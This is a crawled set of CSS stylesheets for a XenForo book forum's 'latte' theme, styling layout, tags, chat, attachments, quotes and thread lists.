		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		margin: 0 auto;
		@propery "/globalWrapperLayoutFixed";
	}
}



@media (max-width:800px)
{
	
	.Responsive .globalWrapper.pageWidth #navigation.static > .pageWidth,
	.Responsive #navigation.static > .pageWidth,
	
	.Responsive #navigation.notStatic.fullWidth > div,
	.Responsive .pageWidth
	{
		padding-right: 0;
padding-left: 0;
margin: 0 auto;
max-width: none;
width: auto;

	}

	.Responsive .globalWrapper
	{
		padding-right: 5px;
padding-left: 5px;
margin: 0 auto;
border-width: 0;
-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

	}

	.Responsive #content .pageContent
	{
		padding-left: 5px;
		padding-right: 5px;
	}

		.Responsive .globalWrapper .pageContent
		{
			padding-left: 0;
			padding-right: 0;
		}
}

@media (max-width:610px)
{
	.Responsive .pageWidth
	{
		padding-right: 0;
padding-left: 0;
margin-right: 0;
margin-left: 0;
max-width: none;

	}
	
	.Responsive .forum_view #pageDescription,
	.Responsive .thread_view #pageDescription
	{
		display: none;
	}
}

@media (max-width:480px)
{
	.Responsive .pageWidth
	{
		
	}
	
	.Responsive .pageNavLinkGroup .PageNav,
	.Responsive .pageNavLinkGroup .linkGroup
	{
		clear: right;
	}

	.Responsive .titleBar .titleBarButtons
	{
		float: none;
		text-align: left;
	}

		.Responsive .titleBar .titleBarButtons a.callToAction
		{
			margin-bottom: 10px;
		}
}



/* XenTag */
.sectionMain.Tinhte_XenTag_Tags_ThreadView
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

}

.Tinhte_XenTag_TagsEditor .Tinhte_XenTag_TagNew .textCtrl.Tinhte_XenTag_TagNewInput
{
	color: rgb(39, 27, 8);
}

.Tinhte_XenTag_TagsEditor li.Tinhte_XenTag_Tag
{
	font-size: 13px;
font-family: 'Trebuchet MS', Verdana, Geneva, Arial, Helvetica, sans-serif;
color: #f0f0f0;
background-color: rgb(192, 152, 85);
padding: 0px 8px;
border: 0px solid rgb(192, 152, 85);
-webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;
text-align: center;
outline: none;
line-height: 25px;
display: inline-block;
cursor: pointer;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
height: 25px;

}
	
	.Tinhte_XenTag_TagsEditor li.Tinhte_XenTag_Tag a.delete
	{
		color: inherit;
	}

	.Tinhte_XenTag_TagsEditor li.Tinhte_XenTag_Tag:hover
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}

	.Tinhte_XenTag_TagsEditor li.Tinhte_XenTag_Tag:active
	{
		outline: 0;

	}

/* Stock Trader */
div.stocktraderLookUpInput {
	padding-left: 10px;
}

div.stocktraderPortfolioInfo {
	border-width: 0;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	background: none;
}

.portfolioListItem div.stats dl,
.stockListItem div.stats dl {
	border-color: rgb(221, 215, 200);
}

.stockListItems .purchaseButton {
	background: none;
	border-width: 0;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

	margin: 0;
text-align: center;
display: block;
cursor: pointer;

}

.stockListItems .purchaseButton .inner {
	text-shadow: none;

	font-size: 16px;
font-family: 'Droid Sans', 'Open Sans', 'Helvetica Neue',Helvetica,Arial,sans-serif;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 10px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
font-weight: 500;
display: block;

}

.stocktrader_quote .stock_name h2,
.stocktrader_even, .stocktrader_even span {
	color: rgb(39, 27, 8) !important;
}

/* Post ratings */
.message .dark_postrating.likesSummary {
	padding-left: 0;
}
.message .dark_postrating.likesSummary:after {
	display: none;
}
div.dark_postrating_detail {
	background-color: rgb(240, 236, 224);
}
td.dark_postrating_column, div.dark_postrating_header {
	border-color: rgb(221, 215, 200);
}

/* Taiga chat */
#taigachat_send, #taigachat_controls .taigachat_bbcode, #taigachat_toolbar .button {
	border: 0px solid rgb(192, 152, 85);
-webkit-border-radius: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;

	height: 24px !important;
	line-height: 24px !important;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}

#taigachat_toolbar .taigachat_bbcode_color
{
	margin: 2px;
}

#taigachat_full.nodeList .categoryStrip
{
	margin: 0;
	padding: 0;
	-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
	border-width: 0;
	-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
	background: transparent none;
	filter: none;

	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	
}

	#taigachat_full.nodeList .nodeTitle,
	#taigachat_full.nodeList .nodeTitle a,
	#taigachat_full.nodeList .nodeTitle i,
	#taigachat_full.nodeList .nodeDescription
	{
		color: inherit;
		text-shadow: none;
	}

#taigachat_motd
{
	cursor: pointer;
	font-size: inherit;
}

#taigachat_motd b
{
	font-weight: normal;
}

div#taigachat_box
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	width: auto !important;
	padding: 4px;
}

div#taigachat_controls
{
	text-align: left;
}

#taigachat_wrapper
{
	padding: 4px;
	margin: 10px 0;
}

	#taigachat_wrapper div#taigachat_box
	{
		margin-top: 0 !important;
		padding: 0 !important;
		border-width: 0;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent;
		filter: none;
	}

	#taigachat_wrapper div#taigachat_controls
	{
	}

	#taigachat_wrapper div#taigachat_toolbar
	{
		margin-right: 0;
	}

#taigachat_send.button.awesome {
	font-family: FontAwesome;
	font-size: 10px;
	font-weight: normal;
}

/* Custom CSS added by style from framework. Do not edit. Add your custom code to extra.css instead */

/* Notices */
div.FloatingContainer .floatingItem.light a
{
	color: rgb(101, 76, 34);
text-decoration: none;

}

	div.FloatingContainer .floatingItem.light a:hover
	{
		color: rgb(151, 132, 100);
text-decoration: underline;

	}


.FloatingContainer .floatingItem.green
{
	color: rgb(254, 251, 245);
	background-color: rgb(117, 161, 74);
	border-color: rgb(117, 161, 74);
}

	.FloatingContainer .floatingItem.green a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.green .DismissCtrl
	{
		color: inherit;
	}


.attachment .thumbnail .pdf {background: transparent url('/icoPDF.png') no-repeat; display:block; width:36px; height:36px; margin: 7px 7px !important;}
.attachment .thumbnail .fb2 {background: transparent url('/icoFB2.png') no-repeat; display:block; width:36px; height:36px; margin: 7px 7px !important;}
.attachment .thumbnail .epub {background: transparent url('/icoEPUB.png') no-repeat; display:block; width:36px; height:36px; margin: 7px 7px !important;}
#logo {padding-top:10px;padding-left:5px;padding-bottom:10px;}

/* --- attached_files.css --- */

/* the attached files block is intended to appear like a bb code block */

.attachedFiles
{
	background-color: rgb(226, 221, 209);
margin: 1em 0;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

.messageList.withSidebar .attachedFiles
{
	margin-right: 0px;
}

	.attachedFiles .attachedFilesHeader
	{
		font-size: 11px;
font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(101, 76, 34);
padding: 3px 8px 0;

		
		padding: 4px 8px;
	}

	.attachedFiles .attachmentList
	{
		/* roughly the same as "bbCodeCode" with the monospacing stuff removed */
		overflow: hidden; zoom: 1;		
		padding: 10px 10px 0;

	}

		.attachment
		{
			float: left;
			width: 50%;
			max-width: 300px;
		}
		
		.attachment .boxModelFixer
		{
			overflow: hidden; zoom: 1;
			background-color: rgb(240, 236, 224);
padding: 5px;
margin-right: 10px;
margin-bottom: 10px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

		}
		
			
		
			.attachment .thumbnail
			{
				float: left;						
				width: 50px;
				height: 50px;
				overflow: hidden;
				padding-right: 5px;

			}
			
				.attachment .thumbnail .SquareThumb
				{
					width: 50px;
					height: 50px;
					-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;

				}
				
				.attachment .thumbnail .genericAttachment
				{
					background: transparent url('styles/latte/xenforo/node-sprite.png') no-repeat -72px 0;
display: block;
width: 36px;
height: 36px;

					
					margin: 7px 7px !important;
				}
			
		.attachment .attachmentInfo
		{
			white-space: nowrap;
			overflow: hidden; zoom: 1;
			font-size: 11px;
			padding-left: 5px;
		}
		
			.attachment .attachmentInfo .filename
			{
				text-overflow: ellipsis;
				overflow: hidden;
				max-width: 100%;
			}


@media (max-width:800px)
{
	.Responsive .attachedFiles
	{
		margin-right: 0;
	}
}

@media (max-width:610px)
{
	html.Responsive .attachment
	{
		width: 100%;
	}
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bookwinx.ru/css.php?css=bb_code,discussion_list,login_bar,message,message_user_info,notices,panel_scroller,share_page,similar_threads,thread_view&style=4&dir=LTR&d=1758903626
body_size: 12489
content:
@charset "UTF-8";

/* --- bb_code.css --- */

/* .bbCodeX classes are designed to exist inside .baseHtml. ie: they have no CSS reset applied */

.bbCodeBlock
{
	background-color: rgb(226, 221, 209);
margin: 1em 0;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.bbCodeBlock .bbCodeBlock,
	.hasJs .bbCodeBlock .bbCodeSpoilerText,
	.messageList.withSidebar .bbCodeBlock
	{
		margin-right: 0;
	}

	/* mini CSS reset */
	.bbCodeBlock pre,
	.bbCodeBlock blockquote
	{
		margin: 0;
	}
	
	.bbCodeBlock img
	{
		border: none;
	}

.bbCodeBlock .type
{
	font-size: 11px;
font-family: 'Trebuchet MS', Helvetica, Arial, sans-serif;
color: rgb(101, 76, 34);
padding: 3px 8px 0;

}

.bbCodeBlock pre,
.bbCodeBlock .code
{
	font-size: 10pt;
font-family: Consolas, "Courier New", Courier, monospace;
padding: 10px;
word-wrap: normal;
overflow: auto;
line-height: 1.24;
min-height: 30px;
max-height: 500px;
_width: 600px;
direction: ltr;

}

.bbCodeBlock .code
{
	white-space: nowrap;
}

.bbCodeQuote
{
	border-color: rgb(101, 76, 34);
overflow: auto;

}

.bbCodeQuote .attribution
{
	color: rgb(39, 27, 8);

}

.bbCodeQuote .quoteContainer
{
	overflow: hidden;
	position: relative;
	
	font-style: italic;
font-size: 9pt;
padding: 10px;

}

	.bbCodeQuote .bbCodeQuote,
	.bbCodeQuote .bbCodeBlock,
	.bbCode > dl > dd .bbCodeQuote,
	.bbCode > dl > dd .bbCodeBlock
	{
		background-color: rgba(240, 236, 224, .3);

	}


	.bbCodeQuote .quoteContainer .quote
	{
		max-height: 150px;
		overflow: hidden;
		padding-bottom: 1px;
	}
	
		.NoJs .bbCodeQuote .quoteContainer .quote
		{
			max-height: none;
		}

	.bbCodeQuote .quoteContainer .quoteExpand
	{		
		display: none;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
		position: absolute;
		height: 80px;
		top: 90px;
		left: 0;
		right: 0;
		
		font-size: 11px;
		line-height: 1;
		text-align: center;
		color: rgb(174, 204, 145);
		cursor: pointer;
		padding-top: 65px;
		
			
		
		
		
		background: -webkit-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -moz-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: -o-linear-gradient(top, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		background: linear-gradient(to bottom, rgba(226, 221, 209, 0) 0%, rgb(226, 221, 209) 80%);
		
		border-bottom-left-radius: ;
		border-bottom-right-radius: ;
	}
	
	.bbCodeQuote .quoteContainer .quoteExpand.quoteCut
	{
		display: block;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quote
	{
		max-height: none;
	}
	
	.bbCodeQuote .quoteContainer.expanded .quoteExpand
	{
		display: none;
	}


	.bbCodeQuote img
	{
		max-height: 150px;
	}
	
	.bbCodeQuote iframe,
	.bbCodeQuote .fb_iframe_widget,
	.bbCodeQuote object,
	.bbCodeQuote embed
	{
		max-width: 200px;
		max-height: 150px;
	}
	
	.bbCodeQuote iframe:-webkit-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-moz-full-screen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:-ms-fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
	.bbCodeQuote iframe:fullscreen
	{
		max-width: none;
		max-height: none;
	}
	
.bbCodeSpoilerButton
{
	margin: 5px 0;
	max-width: 99%;
}

	.bbCodeSpoilerButton > span
	{
		display: inline-block;
		max-width: 100%;
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	
.hasJs .bbCodeSpoilerText
{
	display: none;
	background-color: rgb(226, 221, 209);
padding: 5px;
margin-top: 5px;
margin-right: 0;
margin-bottom: 5px;
border-left: 3px solid rgb(101, 76, 34);
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
overflow: auto;

}

	.hasJs .bbCodeSpoilerText .bbCodeSpoilerText,
	.hasJs .bbCodeSpoilerText .bbCodeBlock,
	.hasJs .messageList.withSidebar .bbCodeSpoilerText
	{
		margin-right: 0;
	}
	
.NoJs .bbCodeSpoilerContainer
{
	background-color: rgb(39, 27, 8); /* fallback for browsers without currentColor */
	background-color: currentColor;
}

	.NoJs .bbCodeSpoilerContainer > .bbCodeSpoilerText
	{
		visibility: hidden;
	}

	.NoJs .bbCodeSpoilerContainer:hover
	{
		background-color: transparent;
	}
	
		.NoJs .bbCodeSpoilerContainer:hover > .bbCodeSpoilerText
		{
			visibility: visible;
		}


@media (max-width:800px)
{
	.Responsive .bbCodeBlock,
	.Responsive.hasJs .bbCodeSpoilerText
	{
		margin-right: 0;
	}
}


/* --- discussion_list.css --- */

.discussionList
{
	position: relative;
	zoom: 1;

	
}

/* wrapper */
.discussionListWrapper
{
	
}

	.discussionListWrapper + .discussionListWrapper
	{
		margin-top: 5px;

	}

/* empty forum */
.discussionListItems > li.primaryContent,
.discussionList > .sectionHeaders + div.primaryContent
{
	margin-top: 5px;

}

/** column style and width **/

.discussionListItem,
.discussionListItem .innerBlock
{
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
}

	.discussionListItem.withInnerBlock
	{
		display: block;
		width: auto;
		-webkit-border-radius: 0; -moz-border-radius: 0; -khtml-border-radius: 0; border-radius: 0;
		border-width: 0;
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;
		background: transparent;
	}

	.discussionListItem .listBlock
	{
		display: table-cell;
		vertical-align: middle;
	}
	
		.discussionList .posterAvatar
		{
			width: 52px;
		}
		
		.discussionList .main
		{
			width: auto;
		}

			.discussionList .sectionHeaders .main .postDate
			{
				text-align: right;
			}
		
		.discussionList .stats
		{
			width: 140px;
		}
			
			.discussionList .sectionHeaders .stats .minor
			{
				text-align: right;
			}
		
		.discussionList .lastPost
		{
			width: 150px;
			text-align: right;
			overflow: hidden;
		}
		
		.discussionList .statsLastPost /* combined last two columns */
		{
			width: 290px;
		}
	
/* column headers */

.discussionList .sectionHeaders
{	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

	border-width: 0;
	overflow: hidden;
}

.discussionList .sectionHeaders
{	
	font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

	padding: 0;
	display: table;
	table-layout: fixed;
	word-wrap: normal;
	width: 100%;

	
}


	.discussionList .discussionListFilters + .sectionHeaders
	{
		
	}

	.discussionList .discussionListItems + .discussionListItems
	{
		margin-top: 0;
	}

	.discussionList .discussionListItems + .sectionHeaders,
	.discussionList .discussionListItems + .discussionListItems.split
	{
		margin-top: 10px;
	}

	.discussionList .sectionHeaders dt,
	.discussionList .sectionHeaders dd
	{
		display: table-cell;
		vertical-align: middle;

		
	}

	.discussionList .sectionHeaders dt span
	{
		display: none !important;
	}
		
	.discussionList .sectionHeaders a
	{
		color: rgb(254, 251, 245);
display: block;
outline: none;

	}
	
	.discussionList .sectionHeaders a:hover
	{
		text-decoration: none;
	}
			
	.discussionList .sectionHeaders dd a[href]:hover
	{
		color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(101, 76, 34);

	
		
	}
		
	.discussionList .sectionHeaders .main a,
	.discussionList .sectionHeaders .stats a
	{
		float: left;
		width: 50%;
		white-space: nowrap;
	}
	
		.discussionList .sectionHeaders a span
		{
			padding: 5px 10px;
			display: block;
		}
		
/** IE <8 **/
.discussionList .sectionHeaders,
.discussionListItem, .discussionListItem.innerBlock { *display: block; _vertical-align: bottom; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd,
.discussionListItem .listBlock     { *display: block; *float: left; }
.discussionListItem .listBlock     { _height: 52px; *min-height: 52px; } /* todo: should be calculation */
.discussionList .posterAvatar      { *width: 6.98%; }
.discussionListItem .posterAvatar  { *font-size: 0; }	
.discussionList .main              { *width: 56.98%; }
.discussionList .stats             { *width: 15.97%; }	
.discussionList .lastPost          { *width: 19.97%; }
.discussionList .statsLastPost     { *width: 35.97%; }
.discussionList .sectionHeaders dt,
.discussionList .sectionHeaders dd { *padding: 5px 0; }
.discussionList .sectionHeaders a,
.discussionList .sectionHeaders a span { *display: inline !important; *float: none !important; }

/* items in thread list */

.discussionListItems
{
	
	padding-bottom: 5px;
	
}

	.discussionListItems:last-child
	{
		padding-bottom: 0;
	}



	
/* individual thread list item */
	
/** main **/

.discussionListItem,
.discussionListItem .innerBlock
{
	background-color: rgb(240, 236, 224);
	
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}

	.discussionListItem.withInnerBlock
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		
		padding-top: 5px;

		
	}

		.compact .discussionListItem.withInnerBlock
		{
			padding-top: 5px;

		}

		.discussionListItem .innerBlock
		{
			
		}

			.discussionListItem.sticky .innerBlock
			{
				
			}

			.discussionListItem:first-child .innerBlock
			{
				
			}

			.discussionListItem:last-child .innerBlock
			{
				
			}

	/* sections, section widths */
	.discussionListItem .listBlock
	{
		
	}
	
		.discussionListItem .posterAvatar,		
		.discussionListItem .lastPost
		{
			border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
			border-width: 0;
		}
		
			.discussionListItem .posterAvatar
			{
				-webkit-border-top-right-radius: 0; -moz-border-radius-topright: 0; -khtml-border-top-right-radius: 0; border-top-right-radius: 0;
-webkit-border-bottom-right-radius: 0; -moz-border-radius-bottomright: 0; -khtml-border-bottom-right-radius: 0; border-bottom-right-radius: 0;
background-color: rgba(255, 255, 255, .5);

			}
		
			.discussionListItem .main
			{
				
			}

			.discussionListItem .stats
			{
				background-color: rgba(255, 255, 255, .5);

			}

			.discussionListItem .lastPost
			{
				-webkit-border-top-left-radius: 0; -moz-border-radius-topleft: 0; -khtml-border-top-left-radius: 0; border-top-left-radius: 0;
-webkit-border-bottom-left-radius: 0; -moz-border-radius-bottomleft: 0; -khtml-border-bottom-left-radius: 0; border-bottom-left-radius: 0;

			}
		
		
		
		
		
	/* avatar section */
	
	.discussionListItem .posterAvatar .avatarContainer
	{
		display: block;
		position: relative;
	}
	
	.discussionListItem .posterAvatar .avatar
	{
		padding: 5px;
display: block;
width: 36px;
height: 36px;

		
		width: auto;
		height: auto;
	}

		.discussionListItem .posterAvatar .avatar:after
		{
			background-size: 36px 36px;
		}
	
		.discussionListItem .posterAvatar .avatar img
		{
			width: 36px;
			height: 36px;
			display: block;
		}
		
		.discussionListItem .posterAvatar .miniMe
		{
			padding: 0;
position: absolute;
bottom: 1px;
left: 29px;
z-index: 10;

		}
		
			.discussionListItem .posterAvatar .miniMe img
			{
				-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
				-webkit-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -moz-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); -khtml-box-shadow: 1px 1px 5px rgba(0,0,0, 0.5); box-shadow: 1px 1px 5px rgba(0,0,0, 0.5);
width: 20px;
height: 20px;
				
			}		
		
		
	/* title, poster section */
	
	.discussionListItem .titleText
	{
		padding: 5px;
		overflow: hidden; zoom: 1;
		position: relative;
	}
	
		/* unread indicator */
		
		.LoggedIn .discussionListItem .titleText
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem .titleText
			{
				padding-left: 5px;
			}
		
		.LoggedIn .discussionListItem .unreadLink,
		.LoggedIn .discussionListItem .ReadToggle
		{
			display: block;
			width: 15px;
			height: 15px;
			
			position: absolute;
			left: 0;
			top: 10px;
			
			white-space: nowrap;
			text-indent: 9999px;

			color: rgb(192, 152, 85);
		}
		
			.LoggedIn .discussionListItem .unreadLink:after,
			.LoggedIn .discussionListItem.unread .ReadToggle:after
			{
				position: absolute;
				top: 0;
				left: 0;
				right: 0;
				text-align: center;
				content: '\f061';
				font-family: 'FontAwesome';
				font-size: 11px;
				text-indent: 0;
				line-height: 1em;
			}
		
			.LoggedIn .discussionListItem .unreadLink:hover,
			.LoggedIn .discussionListItem .ReadToggle:hover
			{
				color: rgb(117, 161, 74);
			}
	
		/* first row */
	
		.discussionListItem .title
		{
			font-size: 11pt;
line-height: 18px;

			max-width: 100%;
			word-wrap: break-word;
		}

			.discussionListItems .title a
			{
				
			}
		
			.discussionListItems .unread .title a
			{
				color: rgb(117, 161, 74);

			}

				.discussionListItems .title a:hover,
				.discussionListItems .unread .title a:hover
				{
					
				}
			
		
		.discussionListItem .iconKey span
		{
			margin-left: 5px;
color: rgb(139, 131, 116);
text-indent: -10000em;
float: right;
position: relative;
width: 16px;
height: 16px;

		}

			.discussionListItem .iconKey span:after
			{
				font-size: 15px;
font-family: 'FontAwesome';
content: '\f013';
display: inline-block;
position: absolute;
top: 0;
left: 0;
right: 0;
text-align: center;
text-indent: 0;
line-height: 1em;
pointer-events: none;

			}
			
			.discussionListItem .iconKey .sticky:after { content: '\e336'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 13px; }
			.discussionListItem .iconKey .starred:after { content: '\f005'; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .watched:after { content: '\f058'; }
			.discussionListItem .iconKey .locked:after { content: '\f023'; }
			.discussionListItem .iconKey .moderated:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }
			.discussionListItem .iconKey .redirect:after { content: '\f061'; font-size: 14px; }
			.discussionListItem .iconKey .new:after { content: '\e246'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; color: rgb(117, 161, 74); }
			.discussionListItem .iconKey .deleted:after { content: '\f00d'; }
		
		/* second row */
		
		.discussionListItem .secondRow
		{
			font-size: 11px;

			clear: both;
		}
		
			.discussionListItem .secondRow .controls
			{
				float: right;
				padding-left: 20px;
			}

				.discussionListItem.AjaxProgress .controls
				{
					background: transparent url('styles/latte/xenforo/widgets/ajaxload.info_B4B4DC_facebook.gif') no-repeat left center;
				}
			
			.discussionListItem .posterDate
			{
				float: left;
			}
			
			
			
	/* stats section */
	
	.discussionListItem .stats dl
	{
		padding: 0 10px;
	}
		.discussionListItem .stats .major
		{
			font-size: 11pt;
line-height: 18px;

			
			margin-top: 5px;
		}
			
		.discussionListItem .stats .minor
		{
			font-size: 11px;

			
			margin-bottom: 5px;
		}
			
	/* last post section */
	
	.discussionListItem .lastPostInfo
	{
		padding: 5px;
	}
	
		.discussionListItem .lastPostInfo .username
		{
			font-size: 11pt;
line-height: 18px;

		}
		
	
			.discussionListItems .unread .lastPostInfo .username
			{
			}
		
		.discussionListItem .lastPostInfo .dateTime
		{
			font-size: 11px;

		}


/* extra note row */

.discussionListItem .noteRow
{
	background-color: rgb(240, 236, 224);
	padding: 5px;
	text-align: center;
	font-size: 11px;
	color: rgb(192, 152, 85);
}

	.discussionListItem .noteRow.secondary
	{
		background-color: rgb(240, 236, 224);
	}




/* deleted item */

.discussionList .discussionListItem.deleted
{
}

	.discussionList .discussionListItem.deleted .avatar img,
	.discussionList .discussionListItem.deleted .avatar:after
	{
		opacity: 0.5;
		filter: alpha(opacity='50');
	}
		
	.discussionList .discussionListItem.deleted .deletionNote
	{
		float: left;
		color: rgb(117, 161, 74);
	}
		
/* moderated item */

.discussionList .discussionListItem.moderated .innerBlock
{
	background-color: rgb(240, 236, 224);

}

	.discussionList .discussionListItem.moderated .listBlock
	{
		background: none;
	}


/* inline mod selected/checked classes */

.discussionListItem.InlineModChecked .innerBlock
{
	background-color: rgb(255, 245, 219);

}

